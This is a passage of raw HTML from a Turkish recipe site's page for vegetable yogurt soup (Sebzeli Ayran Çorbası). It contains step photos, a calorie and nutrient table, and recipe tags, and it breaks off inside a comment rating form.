https://1001yemektarifi.com/wp-content/uploads/20220410_200632-864x1536.jpg.webp 864w, https://1001yemektarifi.com/wp-content/uploads/20220410_200632-1152x2048.jpg.webp 1152w, https://1001yemektarifi.com/wp-content/uploads/20220410_200632-28x50.jpg.webp 28w, https://1001yemektarifi.com/wp-content/uploads/20220410_200632-68x120.jpg.webp 68w, https://1001yemektarifi.com/wp-content/uploads/20220410_200632-1320x2347.jpg.webp 1320w, https://1001yemektarifi.com/wp-content/uploads/20220410_200632-scaled.jpg.webp 1440w" data-sizes="auto, (max-width: 169px) 100vw, 169px" /></a></div></li></ul></div></div><div class="wprm-recipe-custom-field wprm-recipe-custom-field-type-image wprm-recipe-custom-field-key-wprm_adim_fotosu wprm-block-text-normal"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="576" height="1024" data-src="https://1001yemektarifi.com/wp-content/uploads/20220410_200556-576x1024.jpg.webp" class="attachment-large size-large" alt="Sebzeli Ayran Çorbası Nasıl Yapılır" data-srcset="https://1001yemektarifi.com/wp-content/uploads/20220410_200556-576x1024.jpg.webp 576w, https://1001yemektarifi.com/wp-content/uploads/20220410_200556-169x300.jpg.webp 169w, https://1001yemektarifi.com/wp-content/uploads/20220410_200556-768x1365.jpg.webp 768w, https://1001yemektarifi.com/wp-content/uploads/20220410_200556-864x1536.jpg.webp 864w, https://1001yemektarifi.com/wp-content/uploads/20220410_200556-1152x2048.jpg.webp 1152w, https://1001yemektarifi.com/wp-content/uploads/20220410_200556-28x50.jpg.webp 28w, https://1001yemektarifi.com/wp-content/uploads/20220410_200556-68x120.jpg.webp 68w, https://1001yemektarifi.com/wp-content/uploads/20220410_200556-1320x2347.jpg.webp 1320w, https://1001yemektarifi.com/wp-content/uploads/20220410_200556-scaled.jpg.webp 1440w" data-sizes="auto, (max-width: 576px) 100vw, 576px" /></div><div class="wprm-recipe-custom-field wprm-recipe-custom-field-type-image wprm-recipe-custom-field-key-wprm_adim_fotosu2 wprm-block-text-normal"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="576" height="1024" data-src="https://1001yemektarifi.com/wp-content/uploads/20220410_171326-576x1024.jpg?v=1649616072.webp" class="attachment-large size-large" alt="" data-srcset="https://1001yemektarifi.com/wp-content/uploads/20220410_171326-576x1024.jpg?v=1649616072.webp 576w, https://1001yemektarifi.com/wp-content/uploads/20220410_171326-169x300.jpg?v=1649616072 169w, https://1001yemektarifi.com/wp-content/uploads/20220410_171326-768x1365.jpg?v=1649616072.webp 768w, https://1001yemektarifi.com/wp-content/uploads/20220410_171326-864x1536.jpg?v=1649616072.webp 864w, https://1001yemektarifi.com/wp-content/uploads/20220410_171326-1152x2048.jpg?v=1649616072.webp 1152w, https://1001yemektarifi.com/wp-content/uploads/20220410_171326-28x50.jpg?v=1649616072.webp 28w, https://1001yemektarifi.com/wp-content/uploads/20220410_171326-68x120.jpg?v=1649616072.webp 68w, https://1001yemektarifi.com/wp-content/uploads/20220410_171326-1320x2347.jpg?v=1649616072.webp 1320w, https://1001yemektarifi.com/wp-content/uploads/20220410_171326-scaled.jpg?v=1649616072.webp 1440w" data-sizes="auto, (max-width: 576px) 100vw, 576px" /></div><div class="wprm-recipe-custom-field wprm-recipe-custom-field-type-image wprm-recipe-custom-field-key-wprm_adim_fotosu3 wprm-block-text-normal"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="576" height="1024" data-src="https://1001yemektarifi.com/wp-content/uploads/20220410_173925-576x1024.jpg?v=1649616031.webp" class="attachment-large size-large" alt="" data-srcset="https://1001yemektarifi.com/wp-content/uploads/20220410_173925-576x1024.jpg?v=1649616031.webp 576w, https://1001yemektarifi.com/wp-content/uploads/20220410_173925-169x300.jpg?v=1649616031 169w, https://1001yemektarifi.com/wp-content/uploads/20220410_173925-768x1365.jpg?v=1649616031.webp 768w, https://1001yemektarifi.com/wp-content/uploads/20220410_173925-864x1536.jpg?v=1649616031.webp 864w, https://1001yemektarifi.com/wp-content/uploads/20220410_173925-1152x2048.jpg?v=1649616031.webp 1152w, https://1001yemektarifi.com/wp-content/uploads/20220410_173925-28x50.jpg?v=1649616031.webp 28w, https://1001yemektarifi.com/wp-content/uploads/20220410_173925-68x120.jpg?v=1649616031.webp 68w, https://1001yemektarifi.com/wp-content/uploads/20220410_173925-1320x2347.jpg?v=1649616031.webp 1320w, https://1001yemektarifi.com/wp-content/uploads/20220410_173925-scaled.jpg?v=1649616031.webp 1440w" data-sizes="auto, (max-width: 576px) 100vw, 576px" /></div><div class="wprm-spacer" style="height: 20px"></div> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-7646933864048604"
data-ad-slot="5055388500"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> <h2 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">KALORİ ve BESİN DEĞERLERİ<div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></h2><div class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal" style="text-align: left;"><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Kalori: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #333333">112</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #333333">kcal</span></span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Karbonhidrat: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #333333">19</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #333333">g</span></span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #333333">5</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #333333">g</span></span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Yağ: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #333333">2</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #333333">g</span></span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Doymuş Yağ: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #333333">1</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #333333">g</span></span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Yağ: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #333333">1</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #333333">g</span></span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Kolesterol: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #333333">23</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #333333">mg</span></span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodyum: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #333333">729</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #333333">mg</span></span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potasyum: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #333333">238</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #333333">mg</span></span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Lif: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #333333">4</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #333333">g</span></span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Şeker: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #333333">5</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #333333">g</span></span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">A Vitamini: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #333333">314</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #333333">IU</span></span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">C Vitamini: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #333333">19</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #333333">mg</span></span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Kalsiyum: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #333333">79</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #333333">mg</span></span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Demir: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #333333">1</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #333333">mg</span></span></div><div class="wprm-spacer" style="height: 20px"></div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 25px;height: 25px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div><span class="wprm-recipe-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g ><path fill="#9e9e9e" d="M22.707,12.293l-11-11C11.52,1.106,11.265,1,11,1H2C1.448,1,1,1.448,1,2v9c0,0.265,0.105,0.52,0.293,0.707l11,11C12.488,22.903,12.744,23,13,23s0.512-0.098,0.707-0.293l9-9C23.098,13.317,23.098,12.684,22.707,12.293z M7,9C5.895,9,5,8.105,5,7c0-1.105,0.895-2,2-2s2,0.895,2,2C9,8.105,8.105,9,7,9z M13,17.414L8.586,13L10,11.586L14.414,16L13,17.414z M16,14.414L11.586,10L13,8.586L17.414,13L16,14.414z"/></g></svg></span><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></div><div class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Etiket </span><span class="wprm-recipe-keyword wprm-block-text-normal"><a href="https://1001yemektarifi.com/keyword/corba-tarifleri/">Çorba tarifleri</a>, <a href="https://1001yemektarifi.com/keyword/sebze-corbasi/">Sebze çorbası</a>, <a href="https://1001yemektarifi.com/keyword/yogurt-corbasi/">Yoğurt çorbası</a>, <a href="https://1001yemektarifi.com/keyword/yoresel-yemekler/">Yöresel tatlar</a></span></div></div></div></div></div></div><div class="td_block_wrap tdb_single_tags tdi_59 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" ><style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_59 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#829875}.tdi_59 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111;font-family:Crimson Pro!important;font-size:14px!important}.tdi_59 a:hover{color:#000000;background-color:rgba(0,0,0,0);border-color:#829875}@media (min-width:1019px) and (max-width:1140px){.tdi_59 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_59 a{border:1px solid #ededed;font-size:13px!important}.tdi_59 span{font-size:10px!important}}@media (max-width:767px){.tdi_59 a{border:1px solid #ededed;font-size:10px!important}.tdi_59 span{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Etiket</span></li><li><a href="https://1001yemektarifi.com/etiket/corba-tarifleri/">Çorba tarifleri</a></li><li><a href="https://1001yemektarifi.com/etiket/sebze-corbasi/">sebze çorbası</a></li><li><a href="https://1001yemektarifi.com/etiket/yogurt-corbasi/">yoğurt çorbası</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_views tdi_60 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_60" ><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_60 i{font-size:14px}.tdi_60 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-29999">297</span></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_61 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" ><style>.tdi_61 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_61 .tdm-image{border-color:#eaeaea}</style><a href="https://1001yemektarifi.com/tarif-ekle-para-kazan/" target="blank"  class="tdm-inline-image-wrap " ><img data-lazyloaded="1" src="[data-uri]" class="tdm-image td-fix-index" data-src="https://1001yemektarifi.com/wp-content/uploads/tarif-gonder-para-kazan-evden-para-kazan-internette-para-kazan.png"  title="tarif-gönder-para-kazan-evden-para-kazan-internette-para-kazan" width="1920" height="638"></a></div><div class="td_block_wrap tdb_single_post_share tdi_62  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" ><style>.tdi_62{margin-top:20px!important;margin-bottom:16px!important}</style><style>.tdi_62 .td-post-sharing-visible{align-items:flex-start}.tdi_62 .td-social-handler .td-social-but-text{font-family:Lato!important}</style><div id="tdi_62" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2F1001yemektarifi.com%2Fsebzeli-ayran-corbasi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://1001yemektarifi.com/sebzeli-ayran-corbasi/&amp;media=https://1001yemektarifi.com/wp-content/uploads/20220410_200533-scaled.jpg&description=Sebzeli+Ayran+%C3%87orbas%C4%B1" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Sebzeli+Ayran+%C3%87orbas%C4%B1 %0A%0A https://1001yemektarifi.com/sebzeli-ayran-corbasi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://1001yemektarifi.com/sebzeli-ayran-corbasi/&text=Sebzeli+Ayran+%C3%87orbas%C4%B1" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_62" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div> <script type="litespeed/javascript">var tdb_login_sing_in_shortcode="on"</script> <div class="td_block_wrap tdb_single_comments tdi_64 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_64" ><style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}@media (min-width:1019px) and (max-width:1140px){.tdi_64{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-bottom:20px!important}}@media (max-width:767px){.tdi_64{margin-bottom:10px!important}}</style><style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_64 cite a:hover{color:#829875}.tdi_64 .comment-link{display:inline-block}.tdi_64 .comment-edit-link{color:#829875}.tdi_64 .comment-reply-link:hover,.tdi_64 #cancel-comment-reply-link:hover,.tdi_64 .logged-in-as a:hover{color:#829875}.tdi_64 .comment{border-bottom-style:solid}.tdi_64 .comment .children{border-top-style:solid}.tdi_64 .comment-form .submit:hover{background-color:#829875}.tdi_64 .avatar{border-radius:50px}.tdi_64 .comment-form .submit{padding:12px 18px;font-family:Crimson Pro!important;font-size:16px!important;text-transform:none!important}.tdi_64 .td-comments-title a,.tdi_64 .td-comments-title span{font-family:Crimson Pro!important;font-size:26px!important;font-weight:700!important;text-transform:lowercase!important}.tdi_64 cite{font-family:Lato!important}.tdi_64 .comment-link,.tdi_64 .comment-edit-link{font-family:Lato!important}.tdi_64 .comment-content p{font-family:Crimson Pro!important;font-size:18px!important;line-height:1.5!important}.tdi_64 .comment-reply-link{font-family:Lato!important}.tdi_64 .comment-reply-title{font-family:Crimson Pro!important}.tdi_64 input[type=text],.tdi_64 textarea{font-family:Crimson Pro!important;font-size:16px!important}.tdi_64 .comment-form-cookies-consent label,.tdi_64 .logged-in-as,.tdi_64 .logged-in-as a,.tdi_64 .td-closed-comments{font-family:Lato!important;font-size:12px!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .td-comments-title a,.tdi_64 .td-comments-title span{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .td-comments-title a,.tdi_64 .td-comments-title span{font-size:20px!important}.tdi_64 .comment-content p{font-size:13px!important}}@media (max-width:767px){.tdi_64 .td-comments-title a,.tdi_64 .td-comments-title span{font-size:24px!important}.tdi_64 .comment-content p{font-size:16px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">YORUM YAZ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sebzeli-ayran-corbasi/#respond" style="display:none;">Cevabı iptal et</a></small></h3><form action="https://1001yemektarifi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-wprm-rating">
<label for="wprm-comment-rating-2122581293">Tarif Puanı</label>	<span class="wprm-rating-stars"><fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0"><legend>Tarif Puanı</legend>
<input aria-label="Bu tarifi puanlama" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -20px !important; width: 20px !important; height: 20px !important;" checked="checked"><span aria-hidden="true" style="width: 100px !important; height: 20px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="80px" height="16px" viewBox="0 0 120 24">
<defs>
<polygon class="wprm-star-empty" id="wprm-star-empty-0" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"/>
</defs>
<use xlink:href="#wprm-star-empty-0" x="0" y="0" />
<use xlink:href="#wprm-star-empty-0" x="24" y="0" />
<use xlink:href="#wprm-star-empty-0" x="48" y="0" />
<use xlink:href="#wprm-star-empty-0" x="72" y="0" />
<use xlink:href="#wprm-star-empty-0" x="96" y="0" />
</svg></span><br><input aria-label="Bu tarife 5 üzerinden 1 yıldız ver" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 20px !important; height: 20px !important;"><span aria-hidden="true" style="width: 100px !important; height: 20px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="80px" height="16px" viewBox="0 0 120 24">
<defs>
<polygon class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"/>
<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"/>
</defs>
<use xlink:href="#wprm-star-full-1" x="0" y="0" />
<use xlink:href="#wprm-star-empty-1" x="24" y="0" />
<use xlink:href="#wprm-star-empty-1" x="48" y="0" />
<use xlink:href="#wprm-star-empty-1" x="72" y="0" />
<use xlink:href="#wprm-star-empty-1" x="96" y="0" />
</svg></span><br><input aria-label="Bu tarife 5 üzerinden 2 yıldız ver" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 20px !important; height: 20px !important;"><span aria-hidden="true" style="width: 100px !important; height: 20px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="80px" height="16px" viewBox="0 0 120 24">
<defs>
<polygon class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"/>
<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"/>
</defs>
<use xlink:href="#wprm-star-full-2" x="0" y="0" />
<use xlink:href="#wprm-star-full-2" x="24" y="0" />
<use xlink:href="#wprm-star-empty-2" x="48" y="0" />
<use xlink:href="#wprm-star-empty-2" x="72" y="0" />
<use xlink:href="#wprm-star-empty-2" x="96" y="0" />
</svg></span><br><input aria-label="Bu tarife 5 üzerinden 3 yıldız ver" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 20px !important; height: 20px !important;"><span aria-hidden="true" style="width: 100px !important; height: 20px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="80px" height="16px" viewBox="0 0 120 24">
<defs>
<polygon class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"/>
<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"/>
</defs>
<use xlink:href="#wprm-star-full-3" x="0" y="0" />
<use xlink:href="#wprm-star-full-3" x="24" y="0" />
<use xlink:href="#wprm-star-full-3" x="48" y="0" />
<use xlink:href="#wprm-star-empty-3" x="72" y="0" />
<use xlink:href="#wprm-star-empty-3" x="96" y="0" />
